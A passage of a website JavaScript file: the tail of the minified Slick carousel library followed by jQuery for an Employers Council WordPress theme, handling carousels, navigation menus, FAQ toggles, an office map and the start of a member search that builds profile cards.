i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});


jQuery(document).ready(function($) {

// Home page video carousel 
  $('.intro-dynamic-hero__videos').slick({
      autoplay: true,
      arrows: false,
      dots:false,
      fade: true,
      easing: 'ease-in',
      draggable: false,
      pauseOnHover: false,
      pauseOnFocus: false,
      speed: 2500,
      infinite: true, 
  });  
 

	// add spans to nav parent items so that I can get a click event, also handle that click event on mobile
	$(function() {

		var menuLinks = $('#header li.menu-item-has-children >a');
		menuLinks.append('<span class="drop-icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></span>');

		if( $(window).width() < 768 ) {

			$('body').on('click', '.drop-icon', function(evt) {
				evt.preventDefault();

				$(this).toggleClass('open');

				var theMenu = $(this).parent().parent().find('>.sub-menu');

				if( theMenu.is(':visible') ) {
					theMenu.stop().slideUp(150);
				} else {
					theMenu.stop().slideDown(150);
				}
			});

		} else {

			$('li.menu-item-has-children').hover(
				function() {
					$(this).addClass('active');
					$(this).find('>.sub-menu').stop().slideDown(150);
				}, function() {
					$(this).removeClass('active');
					$(this).find('>.sub-menu').stop().slideUp(150);
				}
			);

		}

	});

	// when no-header-footer is enabled, make the logo non-clickable
	$(function() {
		if($('body').hasClass('no-header-footer')) {
			$('#main-site-logo').on('click', function(e) {
				e.preventDefault();
			});
			$('#breadcrumbs a').on('click', function(e) {
				e.preventDefault();
			});
		}
	});

	// add svgs to 'hero navigation' links
	$(function() {
		var menuLinks = $('.intro-dynamic-hero__navigation a');
		menuLinks.append('<span class="click-icon"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="caret-right" class="svg-inline--fa fa-caret-right fa-w-7" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 224 512"><path fill="currentColor" d="M0 144.048v223.895c0 42.638 51.731 64.151 81.941 33.941l112-111.943c18.745-18.745 18.746-49.137 0-67.882l-112-111.952C51.792 79.958 0 101.325 0 144.048zM160 256L48 368V144l112 112z"></path></svg></span>');
	});

// mobile nav functionlaity
$(function() {

  var navTrigger = $('#mobile-menu-trigger'),
    mainNav = $('#mobile-navigation-outer-wrap'),
    searchTriggerDesktop = $('#utility-nav-search-trigger'),
    searchContainerDesktop = $('#search-box-desktop'),
    searchTriggerMobile = $('#mobile-nav-search-trigger'),
    searchContainerMobile = $('#search-box-mobile'),
    speed = 150;

  navTrigger.on('click', function() {
    if( $(this).hasClass('open') ) {
      $(this).removeClass('open');
      mainNav.stop().slideUp(speed);
    } else {
      $(this).addClass('open');
      mainNav.stop().slideDown(speed);
    }
  });

  //handle hiding/showing the search bar for desktop
    searchTriggerDesktop.on('click', function() {

      if( $(this).hasClass('open') ) {
      $(this).removeClass('open');
      searchContainerDesktop.stop().removeClass('open');
    } else {
      $(this).addClass('open');
      searchContainerDesktop.stop().addClass('open');
    }

    });

    //handle hiding/showing the search bar for mobile
    searchTriggerMobile.on('click', function() {

      if( $(this).hasClass('open') ) {
      $(this).removeClass('open');
      searchContainerMobile.stop().removeClass('open');
    } else {
      $(this).addClass('open');
      searchContainerMobile.stop().addClass('open');
    }

    });

});

    //FAQ section functionality
    $(function() {

        if( $('.faq-module-wrap').length ) {
        	var faqSections = $('.faq-item'),
        		answerSections = $('.a-line'),
        		speed = 150;

        	$('.q-line').on('click', function() {
        		if($(this).parent().hasClass('open')) {
        			faqSections.removeClass('open');
        			answerSections.stop().slideUp(speed);
        		} else {
        			faqSections.removeClass('open');
        			answerSections.stop().slideUp(speed);
        			$(this).parent().addClass('open');
        			$(this).parent().find('.a-line').stop().slideDown(speed);
        		}
        	});

        }

    });

    //Office map functionality
    $(function() {

        if( $('.office-map-location-module').length ) {
        	var officeNames = $('.office-map-list-item'),
        		officePins = $('.office-map-pin');

    		$('.office-map-list-item').hover(function(){
		       	var index =  $('.office-map-list-item').index(this);
		       	officePins.eq(index).toggleClass('over');
		    })

		    $('.office-map-pin').hover(function(){
		       	var index =  $('.office-map-pin').index(this);
		       	officeNames.eq(index).toggleClass('over');
		    })
        }

    });

    //if there is a slider on the page, activate it
    $('.template-resource-slider').slick({
        slide: '.a-slide',
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: true,
        prevArrow: '<div class="slick-prev slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-left" class="svg-inline--fa fa-angle-left fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg></div>',
        nextArrow: '<div class="slick-next slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg></div>',
        fade: true,
        focusOnSelect: true,
        centerMode: false,
        infinite: false,
        responsive: [{
            breakpoint: 1140,
            arrows: false,
            settings: {
            arrows: false
            }
        }]
    });

    //if there is a slider on the page, activate it
    $('.members-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: true,
        prevArrow: '<div class="slick-prev slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-left" class="svg-inline--fa fa-angle-left fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg></div>',
        nextArrow: '<div class="slick-next slick-arrow"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="currentColor" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg></div>',
        fade: true,
        focusOnSelect: true,
        centerMode: false,
        infinite: false,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [{
            breakpoint: 1140,
            arrows: false,
            settings: {
                arrows: false
            }
        }]
    })


    $(function() {

      /**
       * Collapser Event Listener
       */
      $('.collapser__header').on('click', function(e){
          e.preventDefault();
          // A11y
        //   $('.collapser__header[aria-expanded="true"]').attr('aria-expanded', false);

          var collapserTarget = $(this).attr('href').replace('#', '');
          var bodySelector = '.collapser__body[data-target="' + collapserTarget + '"]'
          var collapserBody = $(bodySelector);
              collapserBody.toggleClass('collapse');

          $(this).toggleClass('open');

          if($(this).hasClass('open')){
            $(this).attr('aria-expanded', true);
          } else {
            $(this).attr('aria-expanded', false);
          }

          // Show More Collapsers
          if($(this).closest('.collapser').hasClass('show-more-collapser')){
            $(this).closest('.collapser').find('> .collapser__header > .collapser__label').html($(this).hasClass('open') ? 'Show Less Features' : 'Show More Features');
          }
          
      })

      
    }());

    //our members search function
    $(function() {
        // do not go past this point if the our members search is not on the current page
        // using document.querySelector as it returns null, whereas jQuery returns a function (which isn't falsey)
        if(!document.querySelector('#our-members-search-wrap')) return false;
        
        var membersSearchLoadingIndicator = $('#members-search-loading-indicator')
        var membersSearchEmptyState = $('#members-search-empty-state')
        var resultsContainer = $('#our-members-results');
        var filterCheckboxes = $('.filter-option__checkbox');
        var iconAccommodationAndFoodServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Accommodation-And-Food-Services.png" alt="Accommodation-And-Food-Services Service icon" />';
        var iconAgriculture = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Agriculture.png" alt="Agriculture Service icon" />';
        var iconArtsEntertainmentRecreation = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Arts-Entertainment-Recreation.png" alt="Arts-Entertainment-Recreation Service icon" />';
        var iconCannabis = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Cannabis.png" alt="Cannabis Service icon" />';
        var iconConstruction = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Construction.png" alt="Construction Service icon" />';
        var iconEducation = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Education.png" alt="Education Service icon" />';
        var iconFinanceInsurance = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Finance-Insurance.png" alt="Finance-Insurance Service icon" />';
        var iconHealthMedicine = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Health-Medicine.png" alt="Health-Medicine Service icon" />';
        var iconInformation = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Information.png" alt="Information Service icon" />';
        var iconManagementEnterprises = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Management-Enterprises.png" alt="Management-Enterprises Service icon" />';
        var iconManufacturing = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Manufacturing.png" alt="Manufacturing Service icon" />';
        var iconMiningQuarrayingOilGas = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Mining-Quarraying-Oil-Gas.png" alt="Mining-Quarraying-Oil-Gas Service icon" />';
        var iconOtherServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Other-Services.png" alt="Other-Services Service icon" />';
        var iconProfessionalScentificTechnicalServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Professional-Scentific-Technical-Services.png" alt="Professional-Scentific-Technical-Services Service icon" />';
        var iconPublicAdministration = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Public-Administration.png" alt="Public-Administration Service icon" />';
        var iconRealEstateRentalLeasing = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Real-Estate-Rental-Leasing.png" alt="Real-Estate-Rental-Leasing Service icon" />';
        var iconRetail = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Retail.png" alt="Retail Service icon" />';
        var iconScientificAndTechnicalServices = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Scientific-And-Technical-Services.png" alt="Scientific-And-Technical-Services Service icon" />';
        var iconTransportationWarehousing = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Transportation-Warehousing.png" alt="Transportation-Warehousing Service icon" />';
        var iconUtilities = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Utilities.png" alt="Utilities Service icon" />';
        var iconWasteManagement = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Waste-Management.png" alt="Waste-Management Service icon" />';
        var iconWholesale = '<img src="/wp-content/themes/EmployersCouncil/library/images/IndustryIcons/Wholesale.png" alt="Wholesale Service icon" />';
        var membersSearch = {
            loading: false,
            page: 1,
            numPages: 0,
            filters: {
                ec_member_location: [],
                ec_member_certification: [],
                ec_member_specialty: [],
                ec_member_industry: [],
            }
        }

        /**
         * Show \ Hide loading indicator
         */
        var updateLoading = function(loading){
            membersSearch.loading = loading;
            if(loading){
                membersSearchLoadingIndicator.removeClass('hide');
            } else {
                membersSearchLoadingIndicator.addClass('hide');
            }
        };

        /**
         * Show \ Hide Empty State
         */
        var updateEmptyState = function(show){
            if(show){
                membersSearchEmptyState.removeClass('hide');
            } else {
                membersSearchEmptyState.addClass('hide');
            }
        };


        /**
         * Create Cards for each Member to be inserted into the DOM
         */
        var makeMemberCard = function(data){
            var locationTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_location';
            }).map(function(term){ return term.name; });
            var certificationTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_certification';
            }).map(function(term){ return term.name; });
            var industryTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_industry';
            }).map(function(term){ return term.name; });
            var specialtyTerms = data.taxonomies.filter(function(term){
                return term.taxonomy == 'ec_member_specialty';
            }).map(function(term){ return term.name; });
            
            var card = $('<div class="member-card" />');

            var cardContent = $('<div class="member-card__content" />');

            var memberImage = $('<div class="member-card__image" />');
            var theImage = data.headshot ? data.headshot : '/wp-content/themes/EmployersCouncil/library/images/default-headshot.svg'
                memberImage.css({
                    background: 'url(' + theImage + ') center top no-repeat'
                });
            var memberImageOverlay = $('<div class="member-card__image-overlay" />')
                memberImageOverlay.html('<p>See Bio and <br />Full Credentials</p>');
                memberImageOverlay.append('<span class="member-card__chevron"></span>');
                memberImage.html(memberImageOverlay)
                
            var jobTitle = $('<p class="member-card__title" />');
                jobTitle.html(data.job_title);
            var name = $('<h3 class="member-card__name" />');
                name.html(data.post_title);

            var location = $('<p class="member-card__meta-text" />');
                location.html(locationTerms.join(', '));
            var certification = $('<p class="member-card__meta-text" />');
                certification.html(certificationTerms.join(', '));
            var industry = $('<p class="member-card__meta-text" />');
                industry.html(industryTerms.join(', '));
            /*
            var specialty = $('<p class="member-card__meta-text" />');
                specialty.html(specialtyTerms.join(', '));
            */

            /* 
             *
             * This is the functionality for the industry icons.
             * Was asked to remove this on 7/21/21
             *
             *
            if(industryTerms.length){
              var industry = $('<p class="member-card__meta-icons" />');
              var icons = [];

              industryTerms.map(function(term, index){
                if(term == 'Accommodation and Food Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconAccommodationAndFoodServices  + '</span>');
                }

